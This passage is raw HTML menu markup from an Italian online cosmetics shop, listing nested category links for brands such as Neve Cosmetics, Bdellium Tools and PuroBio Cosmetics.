href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level2 nav-1-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamento-labbra.html" ><span>Trattamento Labbra</span></a></li><li  class="level2 nav-1-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bellacare-cosmetics.html" ><span>BellaCare Cosmetics</span></a></li><li  class="level1 nav-1-5 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" ><span>Neve Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee.html" ><span>Linee</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/jellycream.html" ><span>Jellycream</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/sopraccigliatore.html" ><span>Sopraccigliatore</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ristretto-concealer.html" ><span>Ristretto Concealer</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/liner-shake.html" ><span>Liner Shake</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/estasi-magic.html" ><span>Estasi Magic</span></a></li><li  class="level3 nav-1-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/artdiary-palettes.html" ><span>Artdiary Palettes</span></a></li><li  class="level3 nav-1-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-blush.html" ><span>Special Effects Blush</span></a></li><li  class="level3 nav-1-5-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-texturizer.html" ><span>Special Effects Texturizer</span></a></li><li  class="level3 nav-1-5-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-bronzer.html" ><span>Special Effects Bronzer</span></a></li><li  class="level3 nav-1-5-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/star-system.html" ><span>Star System</span></a></li><li  class="level3 nav-1-5-1-12 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/cream-to-serum.html" ><span>Cream to Serum</span></a></li><li  class="level3 nav-1-5-1-13 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ruby-juice.html" ><span>Ruby Juice</span></a></li><li  class="level3 nav-1-5-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-occhi.html" ><span>Pastello occhi</span></a></li><li  class="level3 nav-1-5-1-15 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-labbra.html" ><span>Pastello labbra</span></a></li><li  class="level3 nav-1-5-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale.html" ><span>Truccominerale</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/fondotinta-minerali.html" ><span>Fondotinta minerali</span></a></li><li  class="level4 nav-1-5-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ciprie-minerali.html" ><span>Ciprie minerali</span></a></li><li  class="level4 nav-1-5-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/correttori-minerali.html" ><span>Correttori minerali</span></a></li><li  class="level4 nav-1-5-1-16-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/blush-minerali.html" ><span>Blush minerali</span></a></li><li  class="level4 nav-1-5-1-16-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/bronzer-minerali.html" ><span>Bronzer minerali</span></a></li><li  class="level4 nav-1-5-1-16-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ombretti-minerali.html" ><span>Ombretti minerali</span></a></li></ul></li><li  class="level3 nav-1-5-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres.html" ><span>Dessert à lèvres</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-17-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/candy-season.html" ><span>Candy Season</span></a></li><li  class="level4 nav-1-5-1-17-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/cream-matte.html" ><span>Cream Matte</span></a></li><li  class="level4 nav-1-5-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sweet-sorbetto.html" ><span>Sweet Sorbetto</span></a></li><li  class="level4 nav-1-5-1-17-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sugar-matte.html" ><span>Sugar Matte</span></a></li></ul></li><li  class="level3 nav-1-5-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni.html" ><span>Gli arcobaleni</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/palette-vuote.html" ><span>Palette</span></a></li><li  class="level4 nav-1-5-1-18-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/cialde-singole.html" ><span>Cialde singole</span></a></li></ul></li><li  class="level3 nav-1-5-1-19 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/flat-perfection.html" ><span>Flat Perfection</span></a></li><li  class="level3 nav-1-5-1-20 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lippini-collection.html" ><span>Lippini Collection</span></a></li><li  class="level3 nav-1-5-1-21 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/brow-model.html" ><span>Brow Model</span></a></li><li  class="level3 nav-1-5-1-22 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/manga-brows.html" ><span>Manga Brows</span></a></li><li  class="level3 nav-1-5-1-23 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/vernissage.html" ><span>Vernissage</span></a></li><li  class="level3 nav-1-5-1-24 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/inkme-eyeliner.html" ><span>Inkme Eyeliner</span></a></li><li  class="level3 nav-1-5-1-25 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lip-care.html" ><span>Lip Care</span></a></li><li  class="level3 nav-1-5-1-26 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/duebaci.html" ><span>DueBaci</span></a></li><li  class="level3 nav-1-5-1-27 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/nascondino-concealer.html" ><span>Nascondino Concealer</span></a></li><li  class="level3 nav-1-5-1-28 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/le-metamorfosi.html" ><span>Le Metamorfosi</span></a></li><li  class="level3 nav-1-5-1-29 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/bioprimer.html" ><span>Bioprimer</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" ><span>Make Up Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/primer-viso.html" ><span>Primer Viso</span></a></li><li  class="level3 nav-1-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/contouring.html" ><span>Contouring</span></a></li><li  class="level3 nav-1-5-2-5 category-item active"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/blush-fard.html" ><span>Blush / Fard</span></a></li><li  class="level3 nav-1-5-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-5-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/illuminanti-viso-e-occhi.html" ><span>Illuminanti Viso e Occhi</span></a></li><li  class="level3 nav-1-5-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-5-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/primer-occhi.html" ><span>Primer Occhi</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-5-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-5-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/illuminanti-occhi-e-viso.html" ><span>Illuminanti Occhi e Viso</span></a></li><li  class="level3 nav-1-5-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/palette-ombretti.html" ><span>Palette Ombretti</span></a></li><li  class="level3 nav-1-5-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/eyeliner-liquido.html" ><span>Eyeliner Liquido</span></a></li><li  class="level3 nav-1-5-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li><li  class="level3 nav-1-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-5-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-5-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/tinte-labbra.html" ><span>Tinte Labbra</span></a></li><li  class="level3 nav-1-5-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/gloss.html" ><span>Gloss</span></a></li></ul></li><li  class="level2 nav-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/skincare.html" ><span>Skincare</span></a></li><li  class="level2 nav-1-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-fondotinta.html" ><span>Pennelli Fondotinta</span></a></li><li  class="level3 nav-1-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-illuminante-e-correttore.html" ><span>Pennelli Illuminante e Correttore</span></a></li><li  class="level3 nav-1-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-cipria.html" ><span>Pennelli Cipria</span></a></li><li  class="level3 nav-1-5-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-occhi-e-sopracciglia.html" ><span>Pennelli Occhi e Sopracciglia</span></a></li><li  class="level3 nav-1-5-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-eyeliner-e-labbra.html" ><span>Pennelli Eyeliner e Labbra</span></a></li><li  class="level3 nav-1-5-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-blush-e-terra.html" ><span>Pennelli Blush e Terra</span></a></li><li  class="level3 nav-1-5-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-contouring.html" ><span>Pennelli Contouring</span></a></li><li  class="level3 nav-1-5-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-kabuki.html" ><span>Pennelli Kabuki</span></a></li><li  class="level3 nav-1-5-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/set-pennelli-e-portapennelli.html" ><span>Set Pennelli e Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-5-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" ><span>Bdellium Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle.html" ><span>Golden Triangle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-1-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio.html" ><span>Studio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro.html" ><span>Maestro</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel.html" ><span>Travel</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-4-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-4-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-4-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-4-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-4-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu.html" ><span>Green Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-5-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-5-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-5-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu.html" ><span>Pink Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-6-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu.html" ><span>Yellow Bambu e Purple Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/effetti-speciali.html" ><span>Effetti speciali</span></a></li><li  class="level3 nav-1-6-8-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-8-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/palette.html" ><span>Palette</span></a></li><li  class="level3 nav-1-6-8-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pulitori-pennelli.html" ><span>Pulitori Pennelli</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics.html" ><span>PuroBio Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/illuminanti-e-terre.html" ><span>Illuminanti e Terre</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi.html" ><span>Linea Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-7-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-7-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-7-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-7-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-7-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-7-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li></ul></li><li  class="level2 nav-1-7-4 